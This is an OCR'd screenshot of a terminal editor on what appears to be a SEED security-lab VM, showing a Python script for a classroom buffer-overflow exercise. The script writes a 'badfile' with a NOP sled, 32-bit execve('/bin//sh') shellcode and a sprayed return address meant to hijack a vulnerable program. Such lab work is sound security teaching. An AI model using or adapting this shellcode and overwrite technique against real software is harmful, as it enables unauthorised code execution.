 s.wayd — seed@CYB-2013-FA22-SEED-07: ~/.../code — ssh seed@10.10....
GNU nano 4.8 exploit-2.py
#!/usr/bin/python3
import sys
# Replace the content with the actual shellcode
shellcode= (
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')
# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))
##################################################################
# Put the shellcode somewhere in the payload
start = 420               # Change this number
content[start:start + len(shellcode)] = shellcode
# Decide the return address value
# and put it somewhere in the payload
ret    = 0xffffce2c + start           # Change this number
offset = 108 + 4              # Change this number
L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + 100] = (ret).to_bytes(L,byteorder='little')*25
##################################################################
# Write the content to a file
with open('badfile', 'wb') as f:
  f.write(content)
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Paste Text^T To Spell ^_ Go To Line